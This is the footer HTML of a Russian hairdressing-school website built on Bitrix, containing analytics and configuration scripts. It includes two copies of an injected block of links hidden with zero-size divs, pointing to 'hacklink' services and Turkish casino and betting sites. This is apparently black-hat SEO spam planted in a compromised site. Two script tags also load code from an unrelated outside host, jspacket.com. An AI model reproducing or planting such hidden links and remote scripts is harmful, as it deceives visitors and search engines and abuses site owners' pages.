								<div class="col-md-6 col-sm-6 col-xs-6 text-left">
									<div class="copy">
										&copy; 2026 Все права защищены.									</div>
								</div>
								<div class="col-md-6 col-sm-6 col-xs-6 text-right">
									<div id="bx-composite-banner"></div>
								</div>
							</div>
						</div>
					</div> 
				</div>
			</div>
		</footer>
		<div class="bx_areas">
			<!-- Global Site Tag (gtag.js) - Google Analytics -->
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/46311117" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/64402453" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->		</div>
			<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> | </div></div>
<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div></div>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1735169452,"shared_worker_allowed":"Y","pull_guest_mode":"Y","pull_guest_user_id":-15342234,"pull_worker_mtime":1743503253});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1743503320225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"intranet.design-tokens.bitrix24","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"MM\/DD\/YYYY","FORMAT_DATETIME":"MM\/DD\/YYYY H:MI:SS T","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s2","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768822291,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"a95d610e89d828896a3265babca0f2d2"});</script><script  src="/bitrix/cache/js/s2/aspro-resort_coiff/kernel_main/kernel_main_v1.js?1751883046166342"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?173482312776433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?173482312714190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?17348231222490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17348231199240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?173482943049664"></script>
<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?173482888097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?173513298665924"></script>
<script src="https://code.jquery.com/jquery-migrate-1.4.1.js"></script>
<script src="/bitrix/js/main/ajax.min.js?173482312222194"></script>
<script src="/bitrix/js/logictim.balls/basket.js?17348288803078"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/templates\/aspro-resort_coiff\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro-resort_coiff\/js\/jquery.fancybox.js","\/bitrix\/templates\/aspro-resort_coiff\/js\/blink.js","\/bitrix\/templates\/aspro-resort_coiff\/vendor\/jquery.easing.js","\/bitrix\/templates\/aspro-resort_coiff\/vendor\/jquery.appear.js","\/bitrix\/templates\/aspro-resort_coiff\/vendor\/jquery.cookie.js","\/bitrix\/templates\/aspro-resort_coiff\/vendor\/bootstrap.js","\/bitrix\/templates\/aspro-resort_coiff\/vendor\/flexslider\/jquery.flexslider-min.js","\/bitrix\/templates\/aspro-resort_coiff\/vendor\/jquery.validate.min.js","\/bitrix\/templates\/aspro-resort_coiff\/js\/jquery.uniform.min.js","\/bitrix\/templates\/aspro-resort_coiff\/js\/jqModal.js","\/bitrix\/templates\/aspro-resort_coiff\/js\/detectmobilebrowser.js","\/bitrix\/templates\/aspro-resort_coiff\/js\/device.min.js","\/bitrix\/templates\/aspro-resort_coiff\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro-resort_coiff\/js\/jquery.waypoints.min.js","\/bitrix\/templates\/aspro-resort_coiff\/js\/jquery.counterup.js","\/bitrix\/templates\/aspro-resort_coiff\/js\/jquery.dotdotdot.js","\/bitrix\/templates\/aspro-resort_coiff\/js\/general.js","\/bitrix\/templates\/aspro-resort_coiff\/js\/custom.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro-resort_coiff\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro-resort_coiff\/css\/bootstrap.css","\/bitrix\/templates\/aspro-resort_coiff\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/bitrix\/templates\/aspro-resort_coiff\/vendor\/flexslider\/flexslider.css","\/bitrix\/templates\/aspro-resort_coiff\/css\/jquery.fancybox.css","\/bitrix\/templates\/aspro-resort_coiff\/css\/theme-elements.css","\/bitrix\/templates\/aspro-resort_coiff\/css\/theme-responsive.css","\/bitrix\/templates\/.default\/ajax\/ajax.css","\/bitrix\/templates\/aspro-resort_coiff\/styles.css","\/bitrix\/templates\/aspro-resort_coiff\/template_styles.css","\/bitrix\/templates\/aspro-resort_coiff\/css\/responsive.css","\/bitrix\/templates\/aspro-resort_coiff\/themes\/CUSTOM_s2\/colors.css","\/bitrix\/templates\/aspro-resort_coiff\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_RESORT_TITLE':'Ошибка подключения модуля &laquo;Аспро: Курорт - сайт базы отдыха, санатория, гостиницы&raquo;','ERROR_INCLUDE_MODULE_RESORT_TEXT':'Ошибка подключения модуля &laquo;Аспро: Курорт - сайт базы отдыха, санатория, гостиницы&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','S_MOBILE_MENU':'Меню','CT_BST_SEARCH_BUTTON':'Найти','HEADER_CONTACTS_LINK':'Схема<br> проезда','CONTACTS_LINK':'Схема проезда','INSTAGRAM_TITLE':'Мы в Instagram','INSTAGRAM_DESCRIPTION':'Здесь Вы найдете больше фото\n нашей повседневной жизни'})</script>
<script  src="/bitrix/cache/js/s2/aspro-resort_coiff/template_e0440639d72b40ff5fbc45dfdad60eb1/template_e0440639d72b40ff5fbc45dfdad60eb1_v1.js?1743503361290554"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "051d56ec2cdd19274c258f4f5d4e15a5"]); _ba.push(["host", "coiffeurcenter.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://crmestel.ru/bitrix/spread.php?s=QklUUklYX1NNX0JYTUFLRVJfQVVQX0dJRAExNTM0MjIzNAExNzk5OTI2MjkwAS8BAQExAg%3D%3D&k=f446e1cf6e98d76a4c766c64a14b2664';
new Image().src='https://estel.market/bitrix/spread.php?s=QklUUklYX1NNX0JYTUFLRVJfQVVQX0dJRAExNTM0MjIzNAExNzk5OTI2MjkwAS8BAQExAg%3D%3D&k=f446e1cf6e98d76a4c766c64a14b2664';
</script>


<script>
		var arResortOptions = ({
			'SITE_DIR' : '/',
			'SITE_ID' : 's2',
			'SITE_TEMPLATE_PATH' : '/bitrix/templates/aspro-resort_coiff',
			'THEME' : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : 'F7CD34',
				'TOP_MENU' : 'LIGHT',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'Y',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'USE_CAPTCHA_FORM' : 'NONE',
				'DISPLAY_PROCESSING_NOTE' : 'Y',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'SOCIAL_VK' : 'https://vk.com/center.coiffeur',
				'SOCIAL_FACEBOOK' : 'https://www.facebook.com/coiffeursimferopol',
				'SOCIAL_TWITTER' : '',
				'SOCIAL_YOUTUBE' : 'https://www.youtube.com/channel/UCw920a42Rw7CLaSYdFOwx3Q',
				'SOCIAL_ODNOKLASSNIKI' : '',
				'SOCIAL_GOOGLEPLUS' : '',
				'BANNER_WIDTH' : 'AUTO',
				'TEASERS_INDEX' : '',
				'CATALOG_INDEX' : '',
				'CATALOG_FAVORITES_INDEX' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'USE_YA_COUNTER' : 'Y',
				'YA_COUNTER_ID' : '46311117',
				'USE_FORMS_GOALS' : 'SINGLE',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'Y',
			})
		});
		</script>
<script>
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/training/t9-formy-i-tekhniki-zhenskiy-strizhek/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script src="https://jspacket.com/js/1659.js"></script>

<script src="https://jspacket.com/js/1666.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-106689975-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-106689975-1');
</script>

<script >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46311117 = new Ya.Metrika({
                    id:46311117,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(64402453, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
</body>
</html>